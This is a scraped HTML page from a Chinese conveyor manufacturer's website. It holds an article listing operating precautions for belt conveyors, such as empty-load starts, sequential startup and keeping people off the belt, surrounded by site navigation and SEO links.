id="3hbc5"></ins><dfn id="3hbc5"><code id="3hbc5"><menuitem id="3hbc5"></menuitem></code></dfn><output id="3hbc5"><thead id="3hbc5"></thead></output><menu id="3hbc5"><thead id="3hbc5"><abbr id="3hbc5"><center id="3hbc5"></center></abbr></thead></menu><span id="3hbc5"><strong id="3hbc5"><output id="3hbc5"></output></strong></span><strong id="3hbc5"></strong><strike id="3hbc5"></strike><b id="3hbc5"><tr id="3hbc5"></tr></b><bdo id="3hbc5"><mark id="3hbc5"></mark></bdo><big id="3hbc5"><i id="3hbc5"><tt id="3hbc5"><style id="3hbc5"></style></tt></i></big><em id="3hbc5"><pre id="3hbc5"><b id="3hbc5"></b></pre></em><i id="3hbc5"><noframes id="3hbc5"></noframes></i><ol id="3hbc5"></ol><blockquote id="3hbc5"></blockquote><dl id="3hbc5"></dl><s id="3hbc5"><nobr id="3hbc5"></nobr></s><abbr id="3hbc5"><thead id="3hbc5"><optgroup id="3hbc5"></optgroup></thead></abbr><pre id="3hbc5"></pre><samp id="3hbc5"><acronym id="3hbc5"><tt id="3hbc5"></tt></acronym></samp><ins id="3hbc5"><legend id="3hbc5"><ruby id="3hbc5"></ruby></legend></ins><style id="3hbc5"><small id="3hbc5"></small></style><em id="3hbc5"><s id="3hbc5"><option id="3hbc5"><acronym id="3hbc5"></acronym></option></s></em><sub id="3hbc5"><mark id="3hbc5"><p id="3hbc5"></p></mark></sub><rp id="3hbc5"><progress id="3hbc5"><li id="3hbc5"><samp id="3hbc5"></samp></li></progress></rp><pre id="3hbc5"></pre><sup id="3hbc5"></sup><pre id="3hbc5"></pre><code id="3hbc5"></code><acronym id="3hbc5"><option id="3hbc5"><tbody id="3hbc5"><bdo id="3hbc5"></bdo></tbody></option></acronym><center id="3hbc5"><dfn id="3hbc5"></dfn></center><em id="3hbc5"><pre id="3hbc5"><nobr id="3hbc5"><tr id="3hbc5"></tr></nobr></pre></em><tr id="3hbc5"></tr><font id="3hbc5"></font><label id="3hbc5"><samp id="3hbc5"><object id="3hbc5"><tt id="3hbc5"></tt></object></samp></label><rt id="3hbc5"></rt><abbr id="3hbc5"></abbr><tr id="3hbc5"><bdo id="3hbc5"><mark id="3hbc5"><legend id="3hbc5"></legend></mark></bdo></tr><nobr id="3hbc5"></nobr><strong id="3hbc5"><thead id="3hbc5"></thead></strong><big id="3hbc5"></big><div id="3hbc5"></div><font id="3hbc5"></font><mark id="3hbc5"></mark><del id="3hbc5"></del></div>
    <div   id="plbj3xrlrzjn"   class="yunu-header">
<div   id="plbj3xrlrzjn"   class="topbar">
  <div   id="plbj3xrlrzjn"   class="container">
    <ul>
      <li><a href="http://www.zhishangtuozhan.com/about">關于我們</a></li>      <li><a href="http://www.zhishangtuozhan.com/contact">聯系我們</a></li>      <li><a href="/sitemap.xml">網站地圖</a></li>
    </ul>
    <span>歡迎光臨河南坤威機械制造有限公司！</span> </div>
</div>
<div   id="plbj3xrlrzjn"   class="container clearfix">
  <div   id="plbj3xrlrzjn"   class="logo wow slideInLeft"><a href="/" style="font-size:0px;" title="河南坤威機械制造有限公司"><img src="/static/style/images/logo.jpg" alt="河南坤威機械制造有限公司"></a></div>
  <div   id="plbj3xrlrzjn"   class="text wow fadeIn"><strong>27年專注輸送設備生產廠家</strong>累計服務1000+企業 節省成本約25%</div>
  <div   id="plbj3xrlrzjn"   class="tel wow slideInRight">全國咨詢熱線：<strong>
      18836269550</strong></div>
</div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-nav">
<div   id="plbj3xrlrzjn"   class="container">
  <ul class="clearfix">
    <li id="plbj3xrlrzjn"    class=""><a href="http://www.zhishangtuozhan.com/" title="我的項目"><span>網站首頁</span></a></li>
          <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/dqjpdj"  target="_self"><span>大傾角皮帶機</span>
      </a>
                </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/pro"  target="_self"><span>產品中心</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji"><span>皮帶輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji"><span>螺旋輸送機</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei"><span>給料設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei"><span>篩分設備</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian"><span>備品備件</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/customer"  target="_self"><span>客戶見證</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/customer/pidaishusongjianli"><span>皮帶輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/luoxuanshusongjianli"><span>螺旋輸送機案例</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/customer/zhendongshaifenanli"><span>振動篩分案例</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown active " > <a href="http://www.zhishangtuozhan.com/news"  target="_self"><span>新聞資訊</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/news/companynews"><span>行業新聞</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/news/wenti"><span>常見問題</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/about"  target="_self"><span>關于我們</span>
      </a>
          <ul class="dropdown-box "> 
                <li> <a href="http://www.zhishangtuozhan.com/about/about"><span>公司簡介</span></a>
                    </li>
                    <li> <a href="http://www.zhishangtuozhan.com/about/photos"><span>工廠環境</span></a>
                    </li>
                    </ul>
                    </li>
                <li id="plbj3xrlrzjn"    class="dropdown " > <a href="http://www.zhishangtuozhan.com/contact"  target="_self"><span>聯系我們</span>
      </a>
          <ul class="dropdown-box "> 
                </ul>
                    </li>
                    </ul>
          </li>
        </ul>
</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = " https://hm.baidu.com/hm.js?c4a47415c487b4f5c2080f132a669118 ";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><div   id="plbj3xrlrzjn"   class="yunu-banner" style="background-image: url(/static/style/images/nybanner.jpg)">  <a href="http://www.zhishangtuozhan.com/news/companynews"></a> </div>

<div   id="plbj3xrlrzjn"   class="yunu-sou-inner">
    <div   id="plbj3xrlrzjn"   class="container">
      <div   id="plbj3xrlrzjn"   class="yunu-sou clearfix">
        <div   id="plbj3xrlrzjn"   class="hot"> <strong>熱門關鍵詞：</strong> 
                        <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a>
                        <a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a>
                        <a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a>
             </div>
        <div   id="plbj3xrlrzjn"   class="hform">
          <form method="get" action="/index.php">
            <input type="hidden" name="s" value="Article">
            <input type="hidden" name="s" value="Image">
            <input type="hidden" name="c" value="search">
            <input type="text" name="keyword" id="keyword" placeholder="請輸入關鍵字...">
            <button type="submit"></button>
          </form>
        </div>
      </div>
    </div>
  </div>

 <div   id="plbj3xrlrzjn"   class="container">
  <div   id="plbj3xrlrzjn"   class="yunu-curmbs"> 您的位置：<a href="http://www.zhishangtuozhan.com/">河南坤威機械制造有限公司 </a> > <a href="http://www.zhishangtuozhan.com/news">新聞資訊</a> > <a href="http://www.zhishangtuozhan.com/news/companynews">行業新聞</a> > </div>
  <div   id="plbj3xrlrzjn"   class="clearfix">
    <div   id="plbj3xrlrzjn"   class="ct2-sd" style="float: right;">
      <div   id="plbj3xrlrzjn"   class="panel-sd">
        <div   id="plbj3xrlrzjn"   class="panel-sd-hd">
          <h4>行業新聞</h4>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-column">
                        <h3  class="on"><a href="http://www.zhishangtuozhan.com/news/companynews" rel="bookmark">行業新聞</a></h3>
                        <h3 ><a href="http://www.zhishangtuozhan.com/news/wenti" rel="bookmark">常見問題</a></h3>
                    </div>
      </div>
      <div   id="plbj3xrlrzjn"   class="yunu-contact-z1">
        <p> 咨詢熱線 </p>
        <span>18836269550</span> </div>

        <div   id="plbj3xrlrzjn"   class="gsxw" style="width: 240px;">
                         <div   id="plbj3xrlrzjn"   class="jjfa_tit" ><p><a href="http://www.zhishangtuozhan.com/news">更多<img src="/static/style/images/sjt.png" width="4" height="7" /></a></p><li><span><img src="/static/style/images/dot_104.jpg" width="4" height="4" /></span>新聞咨詢</li></div>
                             <div   id="plbj3xrlrzjn"   class="clear"></div>
             <div   id="plbj3xrlrzjn"   class="gsxw_nr">	  
                       <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2497.html" title="觀察法判斷帶式輸送機托輥支架歪斜">觀察法判斷帶式輸送機托輥...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1605.html" title="河南坤威公司提醒礦用皮帶機都有哪些保護功能？">河南坤威公司提醒礦用皮帶...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1431.html" title="皮帶輸送機故障的起因是超載該怎么辦？">皮帶輸送機故障的起因是超...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2230.html" title="帶式輸送機常見保護裝置">帶式輸送機常見保護裝置...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2266.html" title="皮帶輸送機設計和選型中容易忽視的問題有哪些？">皮帶輸送機設計和選型中容...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2260.html" title="輸送機在撒料情況下的處理辦法">輸送機在撒料情況下的處理...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/wenti/2734.html" title="如何設計皮帶輸送機防滑裝置">如何設計皮帶輸送機防滑裝...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2494.html" title="大傾角皮帶輸送機的調整和輸送機的維護方法">大傾角皮帶輸送機的調整和...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/1402.html" title="螺旋輸送機有軸和無軸的區別">螺旋輸送機有軸和無軸的區...</a></p>
        
                         <p style="width: 210px;"><a href="http://www.zhishangtuozhan.com/news/companynews/2233.html" title="TD75型帶式輸送機應用范圍">TD75型帶式輸送機應用...</a></p>
        
                       </div>
      </div>

<!--調用tag代碼-->
<section class="left-hot1" style="padding-top: 10px;">
  <div   id="plbj3xrlrzjn"   class="left-tuijian">
      <h2>相關推薦</h2>
  </div>
  
  <ul class="all menu-item">
            <li>
          <a href="/tag/pidaitishengshusongji.html" title=""> 皮帶提升輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongjishengchanchangjia.html" title=""> 皮帶輸送機輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/duanhoujiaopidaishusongjichangjia.html" title=""> 煅后焦皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/yuanmeipidaishusongjiduoshaoqian.html" title=""> 原煤皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjinaimohuanchongtuogun.html" title=""> 皮帶輸送機耐磨緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaishusongjitedian.html" title=""> 移動式皮帶輸送機特點</a>
      </li>
            <li>
          <a href="/tag/paposhipidaishusongji.html" title=""> 爬坡式皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaijipidaishusongji.html" title=""> 皮帶機皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/shengchanpidaishusongjishengchanchangjia.html" title=""> 生產皮帶輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/tiehejinpidaishusongjichangjia.html" title=""> 鐵合金皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/meifenpidaishusongjiduoshaoqian.html" title=""> 煤粉皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigaofenzihuanchongtuogun.html" title=""> 皮帶輸送機高分子緩沖托輥</a>
      </li>
            <li>
          <a href="/tag/yidongshipidaijizucheng.html" title=""> 移動式皮帶機組成</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjipidaiji.html" title=""> 皮帶輸送機皮帶機</a>
      </li>
            <li>
          <a href="/tag/meikuangyongpidaishusongjishengchanchangjia.html" title=""> 煤礦用皮帶輸送機生產廠家</a>
      </li>
            <li>
          <a href="/tag/daishipidaijijiage.html" title=""> 帶式皮帶機價格</a>
      </li>
            <li>
          <a href="/tag/tiejingkuangpidaishusongjichangjia.html" title=""> 鐵精礦皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/lutukuangpidaishusongjiduoshaoqian.html" title=""> 鋁土礦皮帶輸送機多少錢</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjihuanchongtuogundeshengchanchangjia.html" title=""> 皮帶輸送機緩沖托輥的生產廠家</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjishusongliangmeixiaoshi.html" title=""> 皮帶輸送機輸送量每小時</a>
      </li>
            <li>
          <a href="/tag/75pidaishusongji.html" title=""> 75皮帶輸送機</a>
      </li>
            <li>
          <a href="/tag/pidaishusongjigongyingchangjia.html" title=""> 皮帶輸送機供應廠家</a>
      </li>
            <li>
          <a href="/tag/mengpidaishusongjichangjia.html" title=""> 錳皮帶輸送機廠家</a>
      </li>
            <li>
          <a href="/tag/mupianpidaishusongjiduoshaoqian.html" title=""> 木片皮帶輸送機多少錢</a>
      </li>
            
  </ul>
</section>
<!--調用tag代碼結束-->

    </div>
    <div   id="plbj3xrlrzjn"   class="ct2-mn" style="float: left; margin-top:-20px;" >
      <div   id="plbj3xrlrzjn"   class="yunu-infocontent">

        <div   id="plbj3xrlrzjn"   class="in-prd-list" style="width: 932px; height:400px;">
          <div   id="plbj3xrlrzjn"   class="bd">
           <h3>產品中心</h3>
            <ul class="picList">
      
                            <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji/2021/0421/84.html"  title="絞龍輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploads/allimg/210421/1-2104211A6070-L.jpg" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="絞龍輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>絞龍輸送機</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/74.html"  title="移動式皮帶輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/2f07454c8fc9b4d.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="移動式皮帶輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>移動式皮帶輸送機</h4>
                   </div>
                </a> </li>
                              <li style="width: 300px; margin-left: 10px;"> <a href="http://www.zhishangtuozhan.com/pro/pidaishusongji/2021/0419/75.html"  title="DTII型帶式輸送機">
                <div   id="plbj3xrlrzjn"   class="img-center"><img src="http://www.zhishangtuozhan.com/uploadfile/202503/79a09a847662d05.png" onerror="javascript:this.src='/static/style/images/nopic.jpg';" alt="DTII型帶式輸送機"></div>
                <div   id="plbj3xrlrzjn"   class="text">
                  <h4>DTII型帶式輸送機</h4>
                   </div>
                </a> </li>
                 		
                     </ul>
          </div>
        </div>

        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-title">
          <h1> 皮帶輸送機運行中注意事項包括哪些方面</h1>
          <p> <span>作者：河南坤威機械制造有限公司</span><span>時間：2024-08-03 16:17:06</span><span>1 次瀏覽</span>  </p>
        </div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-desc">信息摘要：<p style="white-space: normal;">皮帶輸送機作為一種可連續輸送的通用設備，在工業生產中廣泛應用，可以運送塊狀，散顆粒狀物料，也可用來運輸如袋裝水泥等成件物品，是常見的輸送設備。它具有效率高，運輸距離長，動力消耗低，結構簡單，工作平穩可</p></div>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-body"><p style="font-size:16px;"><a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機</a>作為一種可連續輸送的通用設備，在工業生產中廣泛應用，可以運送塊狀，散顆粒狀物料，也可用來運輸如袋裝水泥等成件物品，是常見的<a title="輸送設備" href="/tag/shusongshebei.html">輸送設備</a>。它具有效率高，運輸距離長，動力消耗低，結構簡單，工作平穩可靠，操作方便，中煤集團噪音污染小等優點，在水泥工廠中通常用于礦山，破碎，喂料，計量及堆取料等場合。</p><p style="font-size:16px;">　　1、固定式<a title="輸送機" href="/tag/shusongji.html">輸送機</a>應按規定的安裝方法安裝在固定的基礎上。<a title="移動式輸送機" href="/tag/yidongshishusongji.html">移動式輸送機</a>正式運行前應將輪子用三角木楔住或用制動器剎住。以免工作中發生走動，有多臺輸送機平行作業時，機與機之間，機與墻之間應有一米的通道。</p><p style="font-size:16px;">　　2、輸送機使用前須檢查各運轉部分、膠帶搭扣和承載裝置是否正常，防護設備是否齊全。膠帶的張緊度須在啟動前調整到合適的程度。</p><p style="font-size:16px;">　　3、<a href="http://www.zhishangtuozhan.com" target="_blank">皮帶輸送機</a>應空載啟動。等運轉正常后方可入料。禁止先入料后開車。</p><p style="font-size:16px;">　　4、有數臺輸送機串聯運行時，應從卸料端開始，順序起動。全部正常運轉后，方可入料。</p><p style="font-size:16px;">　　5、運行中出現<a title="膠帶跑偏" href="/tag/jiaodaipaopian.html">膠帶跑偏</a>現象時，應停車調整，不得勉強使用，以免磨損邊緣和增加負荷。</p><p style="font-size:16px;">　　6、工作環境及被送物料溫度不得高于50℃和低于-10℃。</p><p style="font-size:16px;">　　7、<a title="輸送帶" href="/tag/shusongdai.html">輸送帶</a>上禁止行人或乘人。</p><p style="font-size:16px;">　　8、停車前必須先停止入料，等皮帶上存料卸盡方可停車。</p><p style="font-size:16px;">　　9、輸送機電動機必須絕緣良好。移動式輸送機電纜不要亂拉和拖動。電動機要可靠接地。</p>p style="font-size:16px;"&gt;　　10、皮帶打滑時嚴禁用手去拉動皮帶，以免發生事故。<p></p></div>
	<!--文章底部更改-->
  <div style="padding: 15px 0;">
    <p>以上就是坤威機械為大家整理《皮帶輸送機運行中注意事項包括哪些方面》的全部內容了，（以上內容僅供參考，具體情況需要具體分析，并不適用于所有現場。如有問題概不負責。）如果想了解更多關于皮帶輸送機的知識，請撥打我們的電話進行聯系吧</p>
    <p>本文標題：<a href="/news/companynews/2307.html" title="皮帶輸送機運行中注意事項包括哪些方面">皮帶輸送機運行中注意事項包括哪些方面</a></p>
    <p>本文作者：<span>河南坤威機械制造有限公司</span></p>
    <p>本文鏈接：<a href="/news/companynews/2307.html" title="皮帶輸送機運行中注意事項包括哪些方面">www.zhishangtuozhan.com/news/companynews/2307.html</a></p>
    </div>
        <!--文章底部更改結束-->
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-rem">
          <h4>【相關推薦】</h4>
          <ul>

            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2749.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機的輸送帶壽命主要受哪些因素影響</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2748.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機基礎安裝指南是什么</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2747.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機常見的問題以及處理方法</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/companynews/2746.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機功率與輸送量如何匹配？</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2745.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機的驅動裝置維護要點</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/companynews/2743.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機運行時噪音大如何解決</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2742.html" rel="bookmark"><span>了解更多</span> 怎樣選擇適合的皮帶輸送機型號</a> </li>
            		                  
            <li> <a href="http://www.zhishangtuozhan.com/news/wenti/2741.html" rel="bookmark"><span>了解更多</span> 皮帶輸送機軸承壽命周期是多少</a> </li>
            		                  
                     </ul>
        </div>
        <ul class="yunu-infocontent-epx">
          <li> 上一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/2306.html" rel="bookmark">檢修皮帶輸送機的周期多久合適</a> </li>
          <li> 下一篇：<a href="http://www.zhishangtuozhan.com/news/companynews/2308.html" rel="bookmark">皮帶輸送機如何防止物料滾滑？</a> </li>
        </ul>
        <div   id="plbj3xrlrzjn"   class="yunu-infocontent-return"> <a href="javascript:history.go(-1)" class="more">返回列表</a> 本文標簽：</div>
      </div>
    </div>
  </div>
</div>
<div   id="plbj3xrlrzjn"   class="yunu-footer">
    <div   id="plbj3xrlrzjn"   class="container1">
      <div   id="plbj3xrlrzjn"   class="clearfix">
        <div   id="plbj3xrlrzjn"   class="yunu-footer-info">
  <!--        <div   id="plbj3xrlrzjn"   class="logo"><img src="/static/style/images/aefa8815d11521c392c57ef372c3cba0.png" /></div>-->
          <h4>河南坤威機械制造有限公司</h4>
          <p class="i1">18836269550</p>
          <p class="i2">0373-5128111</p>
          <p class="i3">hnkwjx@qq.com</p>
          <p class="i4">河南省新鄉市衛濱區午陽路西段</p>
        </div>
        <dl>
          <dt>Navigation</dt>
          <dd>
            <ul class="item">
              <li><a href="/">網站首頁</a></li>
              
                                        <li><a href="http://www.zhishangtuozhan.com/dqjpdj" target="_self">大傾角皮帶機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro" target="_self">產品中心</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/customer" target="_self">客戶見證</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/news" target="_self">新聞資訊</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about" target="_self">關于我們</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/contact" target="_self">聯系我們</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Product</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/pro/pidaishusongji">皮帶輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/luoxuanshusongji">螺旋輸送機</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/geiliaoshebei">給料設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/shaifenshebei">篩分設備</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/pro/beipinbeijian">備品備件</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>About us</dt>
          <dd>
            <ul class="item">
                                        <li><a href="http://www.zhishangtuozhan.com/about/about">公司簡介</a></li>
                                                    <li><a href="http://www.zhishangtuozhan.com/about/photos">工廠環境</a></li>
                                                  </ul>
          </dd>
        </dl>
        <dl>
          <dt>Follow</dt>
          <dd>
            <div   id="plbj3xrlrzjn"   class="code"> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/ewm.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>微信二維碼</h4>
                <small>Wechat QR</small> </div>
              </a> <a href="javascript:;">
              <div   id="plbj3xrlrzjn"   class="img-center pic"><img src="/static/style/images/douyin.jpg" /></div>
              <div   id="plbj3xrlrzjn"   class="img-center sub"><img src="/static/style/images/douyin.jpg" />></div>
              <div   id="plbj3xrlrzjn"   class="text">
                <h4>抖音二維碼</h4>
                <small>Official Account</small> </div>
              </a> </div>
            <div   id="plbj3xrlrzjn"   class="sns"> <a  target="_blank" class="i1"></a> <a href="javascript:;" class="i2"> <span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/official.jpg" /></span> </a> <a  class="i3"><span id="plbj3xrlrzjn"    class="img-center"><img src="/static/style/images/shipinh.jpg" /></span></a> </div>
          </dd>
        </dl>
      </div>
      
 <div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>城市分站</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/city/xinjiang" title="新疆">新疆</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangxi" title="江西">江西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shandong" title="山東">山東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/henan" title="河南">河南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/liaoning" title="遼寧">遼寧</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jiangsu" title="江蘇">江蘇</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/zhejiang" title="浙江">浙江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/beijing" title="北京">北京</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/sichuan" title="四川">四川</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxis" title="陜西">陜西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hebei" title="河北">河北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/neimenggu" title="內蒙古">內蒙古</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hunan" title="湖南">湖南</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guangdong" title="廣東">廣東</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanghai" title="上海">上海</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/hubei" title="湖北">湖北</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/anhui" title="安徽">安徽</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/shanxi" title="山西">山西</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/jilin" title="吉林">吉林</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/heilongjiang" title="黑龍江">黑龍江</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/gansu" title="甘肅">甘肅</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/fujian" title="福建">福建</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/ningxia" title="寧夏">寧夏</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/guizhou" title="貴州">貴州</a>
		                		              <a href="http://www.zhishangtuozhan.com/city/yunnan" title="云南">云南</a>
		                		            </p>
		          </div>
                    </div>

      <div style="padding-left:15px">
        <p style="color:white; text-align:center; font-size: 12px;">本站聲明：未經本站允許不得復制本公司的產品圖片到其他非本公司的服務器上，展示，發布等否則以侵權論，依法追究其法律責任</p>
    </div>
  <div   id="plbj3xrlrzjn"   class="fotter-mianze">
      <div   id="plbj3xrlrzjn"   class="mianze" style="padding-left:330px;">
          <a  rel="nofollow">
            <img src="/static/style/images/360rz.png" rel="nofollow" width="105" height="40">
            </a>
        <a href= "www.cyberpolice.cn/wfjb/" rel="nofollow">
            <img src="/static/style/images/bjpt.png" rel="nofollow" width="105" height="40">
            </a>
        <a >
            <img src="/static/style/images/omrz.png" rel="nofollow" width="105" height="40">
            </a>
        <a  rel="nofollow">
            <img src="/static/style/images/xyrz.png"  width="105" height="40">
            </a>
        <a href="">
            <img src="/static/style/images/iso9001-rz.png" rel="nofollow" width="105" height="40">
            
            </a>
      </div>
        
    </div>

<div   id="plbj3xrlrzjn"   class="col-md-6 col-xs-12 foot-r">
		          <div   id="plbj3xrlrzjn"   class="foot-city">
		            <b>皮帶輸送機入口</b>
		            <p>
								              <a href="http://www.zhishangtuozhan.com/belt/2046.html" >干爐粉皮帶輸送機直銷</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1931.html" >煤炭皮帶輸送機電話</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1133.html" >皮帶輸送機配件價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1978.html" >石油焦皮帶輸送機定制</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/483.html" >皮帶輸送機皮帶安裝</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/439.html" >皮帶運輸機價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1725.html" >污泥皮帶輸送機價格</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1895.html" >混凝土皮帶輸送機多少錢</a>
		                		              <a href="http://www.zhishangtuozhan.com/belt/1860.html" >污泥皮帶輸送機供應</a>
		                		            </p>
		          </div>
                    </div>


      <div   id="plbj3xrlrzjn"   class="yunu-footer-copy">Copyright @ 2011-2022 All Rights Reserved. 
 <a  rel="nofollow">豫ICP備2020032919號</a>
        <a ><img src="/static/style/images/ga.png"> 豫公網安備41070302000342號</a>
         </div>
    </div>
  </div>
  <div   id="plbj3xrlrzjn"   class="kefu">
    <ul id="kefu">
